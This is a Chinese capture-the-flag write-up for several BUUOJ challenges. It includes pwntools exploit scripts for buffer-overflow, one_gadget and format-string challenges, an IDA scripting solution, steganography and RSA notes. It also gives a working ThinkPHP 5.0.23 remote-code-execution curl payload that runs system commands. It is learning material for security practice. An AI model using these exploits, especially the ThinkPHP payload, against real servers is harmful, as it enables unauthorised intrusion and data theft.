最简单的misc-y1ng
添加png文件头得到图片,有一串16进制 ocr一下 莫得用,最好还是直接zsteg
有ps留下的信息,flag就在那里
one_gadget
checksec一下,64位保护全开 开头显示printf实际地址 exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| from pwn import *
from pwnlib.util.proc import wait_for_debugger
context.log_level = 'debug'
a = process("./one_gadget.dms")
a = remote("node3.buuoj.cn", 27681)
shell_offset = 0x106ef8
libc = ELF("./libc-2.29.so")
printf_offset = libc.symbols['printf']
a.recvuntil('u:')
printf_real = int(a.recvn(14)[2:], 16)
print("got printf real: " + hex(printf_real))
shell_real = shell_offset + (printf_real - printf_offset)
a.recvuntil(":")
a.sendline(str(shell_real))
a.interactive()
|
r2t3
先用unsigned int8整型溢出过掉strlen dest在ebp上11h处 exp如下:
1
2
3
4
5
6
7
8
9
10
11
| from pwn import *
from pwnlib.util.proc import wait_for_debugger
a = process("./r2t3.dms")
shell_addr = 0x08048594
payload = 0x11 * 'a'
payload += 0x4 * 'a'
payload += p32(shell_addr)
payload += 'a' * (260 - 0x11 - 0x8) + p32(0)
a.recvuntil("name:\n")
a.sendline(payload)
a.interactive()
|
secret
64位,开了NX和Canary,无PIE function call graph 如下:

需要控制verify_secret的返回值来控制程序流
verify_secret的部分控制流如下

需要保证block之间形成链式调用,在倒数第二个block处进行下一关
cs:dword_46D0BC存放每次输入的secret 也就是说需要保证每次输入正确的secret
需要写一个ida脚本先获取每次的secret 脚本如下:
1
2
3
4
5
6
7
8
9
10
11
| import pickle
import idc
import idautils
dism_addr = list(idautils.FuncItems(idc.here()))
secrets = []
for line in dism_addr:
if idc.GetMnem(line) == 'cmp' and idc.GetOpnd(line, 0) == 'eax':
secrets.append(idc.GetOperandValue(line, 1))
with open("secrets", 'wb') as f:
pickle.dump(secrets, f)
print "done"
|
现在secrets被dump到序列化文件里了 一共10000条,全对就有flag
剩下的工作就是写脚本利用了: exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| import pickle
from tqdm import tqdm
from pwn import *
from pwnlib.util.proc import wait_for_debugger
with open("secrets", 'rb') as f:
secrets = pickle.load(f)
a = remote("node3.buuoj.cn", 25910)
a.recvuntil("\x08" * 13)
a.sendline("abc")
for secret in tqdm(secrets):
a.recvuntil("\x08" * 13)
a.sendline(str(secret))
a.recvuntil("\x08" * 13)
print "ALL DONE"
a.sendline('one')
print a.recvall()
a.interactive()
|
跑了十几分钟=-=
A_Beautiful_Picture
很简单的高度隐写,改一下高就可以了
r2t4
没得说,经典的格式化字符串漏洞 exp如下:
1
2
3
4
5
6
7
8
9
| from pwn import *
from pwnlib.util.proc import wait_for_debugger
a = remote("node3.buuoj.cn", 26181)
a.sendline("%0" + str(4195878) + "c%8$lln" + p64(0x0601018) + 'a' * 20)
a.recvregex("\ *")
a.interactive()
|
8086
r2查符号表,从entrypoint直接找到主要函数,函数开头无限递归,用nop过掉,dosbox里运行即得flag
old-hack
thinkphp 5.0.23 rce漏洞,随便搜个payload即可
1
| curl -d '_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cat /flag' http://8f367d1d-172c-44cb-a0a6-4ac9beab53e9.node3.buuoj.cn/index.php\?s\=
|
rsa0 & rsa1
第一次做rsa,rsa原理之后再学,谷歌一下,看到求出p,q还有e已知,可以直接解密拿flag
lisp找个crypto的库,工具函数粘贴出来,写个脚本如下(rsa1解法,rsa0是其简化版)
1
2
3
4
5
6
7
8
9
10
11
| (let (
(out1 126046095349170344735907899171213706348447159237763322884850453705846442812243118759525211626975677902105016289499922642907797538617902439303865496818082403333376465359927442853390824722408445049774196904265276273762718166413119037532404509971819003344924822692257109912506908589575679451138311249795590917850)
(out2 296040178835827193808162688204180373813970099258926634768258061367270240393900496324926936308677813084362342954108367466683731386660230087316745078927884)
(e 9889601)
(m 52447844442584659198064930721353663159465411070947859800849235870634174746399315193214033751367504256489791469633378684309035466679979717557643998045582411155322495503325471698994132577810083683526990018148832927756631123996279359177698859888811921257123532478491815043436684995682098858771668687712100556152))
(let* ((q (/ (+ (* -2 out2) (isqrt (- (* 4 out2 out2) (* 8 (- (* out2 out2) out1))))) 4))
(p (+ q out2))
(n (* p q))
(d (modular-inverse e (* (- p 1) (- q 1)))))
(format t "Let's Start:~%")
(format t "ANS: ~d" (expt-mod m d n))))
|
最终结果转hex然后转string即可。

